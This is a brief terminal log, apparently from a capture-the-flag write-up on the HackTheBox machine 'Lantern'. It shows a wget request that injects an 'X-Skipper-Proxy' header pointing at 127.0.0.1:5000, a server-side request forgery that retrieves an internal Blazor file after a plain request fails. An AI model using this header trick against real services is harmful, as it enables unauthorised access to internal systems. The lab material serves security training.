 ❯ wget http://lantern.htb/_framework/blazor.webassembly.js
--2024-12-04 19:52:41--  http://lantern.htb/_framework/blazor.webassembly.js
Resolviendo lantern.htb (lantern.htb)... 10.10.11.29
Conectando con lantern.htb (lantern.htb)[10.10.11.29]:80... conectado.
Petición HTTP enviada, esperando respuesta... 404 Not Found
2024-12-04 19:52:43 ERROR 404: Not Found.
❯ cd content
❯ wget --header "X-Skipper-Proxy: http://127.0.0.1:5000" http://lantern.htb/_framewo
rk/blazor.webassembly.js
--2024-12-04 19:55:49--  http://lantern.htb/_framework/blazor.webassembly.js
Resolviendo lantern.htb (lantern.htb)... 10.10.11.29
Conectando con lantern.htb (lantern.htb)[10.10.11.29]:80... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 60904 (59K) [application/javascript]
Grabando a: «blazor.webassembly.js»
blazor.webassembly.j 100%[======================>]  59,48K  --.-KB/s    en 0,1s
2024-12-04 19:55:49 (400 KB/s) - «blazor.webassembly.js» guardado [60904/60904]
❯ ls
JS blazor.webassembly.js
❯ ls -l
.rw-r--r-- root root 60 KB Sun Dec 24 23:25:59 2023 JS blazor.webassembly.js
/home/z/l/content ✔ with